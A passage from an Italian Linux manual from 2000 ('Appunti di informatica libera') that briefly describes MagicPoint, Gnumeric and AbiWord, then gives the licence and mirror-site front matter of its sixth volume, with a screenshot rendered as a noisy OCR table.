%system "xeyes -geometry %50x20+40+10"
```

```
I sottoprocessi avviati con il comando %system potrebbero servire \
per inserire della musica o per visualizzare dei filmati.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%page
Fine
```
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%

La terza scena dovrebbe apparire come si vede nella figura 86.1.

La tabella 86.2 riepiloga brevemente alcuni comandi che possono essere usati nei file delle presentazioni.

# 86.2 Gnumeric

Gnumeric<sup>1</sup> è un applicativo per la gestione di fogli elettronici, realizzato in modo da essere funzionalmente equivalente a Excell di Microsoft. Attualmente è anche in grado di salvare e caricare file realizzati in formato Excell 95. Si tratta ovviamente di un'applicazione per X, che fa parte in particolare del lavoro generale su Gnome.

L'eseguibile da avviare è '**gnumeric**' e il suo aspetto si vede nella figura 86.2.

Non c'è molto da aggiungere su questo applicativo, dal momento che il suo utilizzo è intuitivo. A ogni modo, la sua documentazione è in corso di sviluppo ed è già abbastanza voluminosa.

<sup>1</sup>**Gnumeric** GNU GPL



Figura 86.1. La sesta scena della presentazione di esempio.



Tabella 86.2. Riepilogo semplificato di alcuni comandi che possono essere utilizzati nei file di presentazione di MagicPoint.

| Modifica<br>Inserisci<br>Formatta<br>Tools<br>File<br>Vista<br>Aiuto |            |                |              |   |                                                                                                    |   |   |                |              |   |  |
|----------------------------------------------------------------------|------------|----------------|--------------|---|----------------------------------------------------------------------------------------------------|---|---|----------------|--------------|---|--|
| 7009917001<br>$\Box$<br>◐<br>$\bigcirc$                              |            |                |              |   |                                                                                                    |   |   |                |              |   |  |
|                                                                      |            | $\Box$ 18      | B            |   | $I$ $\equiv$ $\equiv$ $\equiv$ $\parallel$ $\blacksquare$ % $\blacksquare$ $\frac{10}{60}$ $\parallel$ $\underline{A}$ $\triangledown$ |   |   |                |              |   |  |
| B5                                                                   | D<br>X     | $= sum(B1:B4)$ |              |   |                                                                                                    |   |   |                |              |   |  |
|                                                                      | A          | B              | $\mathsf{C}$ | D | E                                                                                                    | F | G | $\overline{H}$ | T            |   |  |
| 1                                                                    |            | 122            |              |   |                                                                                                    |   |   |                |              | د |  |
| $\overline{c}$                                                       |            | 4354           |              |   |                                                                                                    |   |   |                |              |   |  |
| 3                                                                    |            | 6567           |              |   |                                                                                                    |   |   |                |              |   |  |
| $\overline{4}$                                                       |            | 775675         |              |   |                                                                                                    |   |   |                |              |   |  |
| 5                                                                    | totale     | 786718         |              |   |                                                                                                    |   |   |                |              |   |  |
| 6                                                                    |            |                |              |   |                                                                                                    |   |   |                |              |   |  |
| 7                                                                    |            |                |              |   |                                                                                                    |   |   |                |              |   |  |
| 8                                                                    |            |                |              |   |                                                                                                    |   |   |                |              |   |  |
| $\overline{9}$                                                       |            |                |              |   |                                                                                                    |   |   |                |              |   |  |
| 10                                                                   |            |                |              |   |                                                                                                    |   |   |                |              |   |  |
| 11                                                                   | 10:30:00   |                |              |   |                                                                                                    |   |   |                |              |   |  |
| 12                                                                   | 10/07/2000 |                |              |   |                                                                                                    |   |   |                |              |   |  |
| 13                                                                   | 11/07/2000 |                |              |   |                                                                                                    |   |   |                |              |   |  |
| 14                                                                   | 12/07/2000 |                |              |   |                                                                                                    |   |   |                |              |   |  |
| 15                                                                   | 13/07/2000 |                |              |   |                                                                                                    |   |   |                |              |   |  |
| 16                                                                   | 14/07/2000 |                |              |   |                                                                                                    |   |   |                |              |   |  |
| 17                                                                   | 15/07/2000 |                |              |   |                                                                                                    |   |   |                |              |   |  |
| 18                                                                   | 16/07/2000 |                |              |   |                                                                                                    |   |   |                |              |   |  |
|                                                                      | N          |                |              |   |                                                                                                    |   |   |                |              |   |  |
| Sheet1                                                               |            |                |              |   |                                                                                                    |   |   |                |              |   |  |
|                                                                      |            |                |              |   |                                                                                                    |   |   |                | Somma=786718 |   |  |

Figura 86.2. L'aspetto di Gnumeric.

# 86.3 AbiWord

AbiWord<sup>2</sup> è un applicativo per la scrittura a formattazione visuale (WYSIWYG), disponibile anche su piattaforme diverse dai sistemi Unix. Per quanto riguarda questi ultimi, si tratta ovviamente di un'applicazione per X, che utilizza in particolare le librerie GTK, cosa che lo integra esteticamente nell'ambiente di Gnome.

L'eseguibile da avviare è '**abiword**' e il suo aspetto si vede nella figura 86.3.



Figura 86.3. L'aspetto di AbiWord.

È interessante il formato normale in cui vengono salvati i file ('.abw'): si tratta di un SGML, del quale comunque non viene fornito il DTD, che comunque risulta abbastanza semplice da interpretare intuitivamente.

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

# Appunti di informatica libera Tomo VI

# RETI E SERVIZI STANDARD

# **Appunti Linux**

Copyright © 1997-2000 Daniele Giacomini

## **Appunti di informatica libera**

Copyright © 2000 Daniele Giacomini

Via Turati, 15 – I-31100 Treviso – daniele @ swlibero.org

This information is free; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This work is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this work; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Una copia della licenza GNU General Public License, versione 2, si trova nell'appendice F.

I siti principali di distribuzione di *Appunti di informatica libera* sono i seguenti (senza contare altre riproduzioni speculari disponibili che non vengono più annotate).

# **FTP**

- $<$  ftp://ftp.allnet.it/pub/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $<$  ftp://ftp.appuntilinux.prosa.it/pub/AppuntiLinux/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- <ftp://fender.ing.uniud.it/pub/Linux/AppuntiLinux/> David Pisa, david @ fender.ing.uniud.it
- $<$  ftp://ftp.pluto.linux.it/pub/pluto/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- <ftp://akroyd.systems.it/linuxftp/doc/AppuntiLinux/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

## **HTTP**

- $\langle$ http://www.allnet.it/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $\langle$ http://www.appuntilinux.prosa.it/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- $\langle$ http://fender.ing.uniud.it/linux/AppuntiLinux/ $>$ David Pisa, david @ fender.ing.uniud.it
- $\langle \text{http://www.pluto.linux.it/ildp/Appuntil.inux/}\rangle$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- < http://linux.interpuntonet.it/AL/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

## **CD-ROM allegati a riviste**

Alcune riviste di informatica pubblicano periodicamente *Appunti di informatica libera* in uno dei CD-ROM allegati. Di seguito sono elencate alcune di queste riviste, assieme all'indicazione della persona che cura l'inserimento di *Appunti di informatica libera*.

• **inter-punto-net**

 $\langle$ http://www.interpuntonet.it $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it

• **Internet News**

<http://inews.tecnet.it> Fabrizio Zeno Cornelli, zeno @ tecnet.it

• **Linux Magazine** Emmanuele Somma, esomma @ ieee.org

La diffusione in qualunque forma di questa opera è consentita e incoraggiata. Chiunque, se lo desidera, può attivare un sito speculare, cioè un *mirror* (preferibilmente dell'edizione integrale), accordandosi con l'amministratore del sito dal quale decide di attingere i dati. Attenzione: per la riproduzione completa possono essere necessari fino a 100 Mibyte.








Parte xix

Nozioni elementari sulle reti





